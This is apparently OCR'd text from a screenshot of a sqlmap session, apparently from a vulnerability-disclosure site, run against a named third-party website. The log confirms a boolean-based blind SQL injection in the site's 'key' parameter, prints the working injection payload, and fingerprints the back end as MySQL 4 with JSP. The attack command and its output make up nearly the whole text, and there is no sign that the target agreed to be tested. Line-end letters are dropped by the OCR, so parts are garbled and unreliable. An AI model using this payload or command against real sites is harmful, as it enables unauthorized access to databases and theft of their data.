 C:\Python27\sqlmap>python sqlmap.py -u "http://sgtz.gdtz.org/issue/news_more.js
?Urltype=12&key=&submit=%B2%E9%D5%D2"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 21:39:13
[21:39:13] [WARNING] provided value for parameter 'key' is empty. Please, alway
 use only valid parameter values so sqlmap could be able to run properly
[21:39:13] [INFO] resuming back-end DBMS 'mysql'
[21:39:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: key
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Urltype=12&key=%' AND 5774=5774 AND '%'='&submit=%B2%E9%D5%D2
---
[21:39:14] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 4
www.wooyun.org